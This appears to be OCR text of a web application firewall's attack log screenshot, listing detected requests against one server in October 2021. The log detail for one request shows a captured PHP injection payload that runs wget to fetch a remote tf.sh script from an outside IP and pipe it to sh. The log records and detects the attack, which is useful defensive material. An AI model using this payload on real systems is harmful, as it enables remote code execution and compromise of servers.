 System
Security Fabric
FortiView
User
Policy
Server Objects
Application Delivery
Web Protection
FTP Security
Bot Mitigation
API Protection
DoS Protection
IP Protection
Tracking
Machine Learning
Web Vulnerability Scan
Log&Report
Log Access
Attack
Event
Traffic
Download
Report
Log Policy
Attacks Aggregated Attacks
Severity Level: ! Informative Main Type: ... Add Filter Saved Filter
# Date/Time Policy Source Destination Threat Level Main Type Sub Type
61 2021/10/02 21:06:54 SP_01 107.189.6.44 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
62 2021/10/02 20:13:41 SP_01 58.248.84.102 104.40.29.86 Signature Detection Generic Attacks
63 2021/10/02 20:13:41 SP_01 58.248.84.102 104.40.29.86 Signature Detection Generic Attacks(Extend
64 2021/10/02 20:13:41 SP_01 58.248.84.102 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
65 2021/10/02 17:58:12 SP_01 209.141.51.176 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
66 2021/10/02 16:42:48 SP_01 222.186.19.235 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
67 2021/10/02 16:42:48 SP_01 222.186.19.235 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
68 2021/10/02 15:24:16 SP_01 107.189.6.44 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
69 2021/10/02 15:16:36 SP_01 62.76.41.46 104.40.29.86 Signature Detection Generic Attacks
70 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Custom Access N/A
71 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
72 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
73 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
74 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
75 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
76 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
77 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Known Exploits
78 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
79 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
« < 1 /44 > » [Total: 4393]
Log Details
Connection
62.76.41.46:39428 -> 104.40.29.86:80
Matched pattern
shell_exec("
Packet Header
GET /?a=fetch&content=<php>die(shell_exec("wget -q -O - 194.3
8.20.199/tf.sh|sh"))</php> HTTP/1.1
Host: 3.96.215.58:80
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
bKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/5
37.36
Connection: close
Accept-Encoding: gzip
Parameters
Name Value
a fetch
content <php>die(shell_exec("wget -q -O - 194.38.20.
199/tf.sh|sh"))</php>
Comment
0/1023(bytes)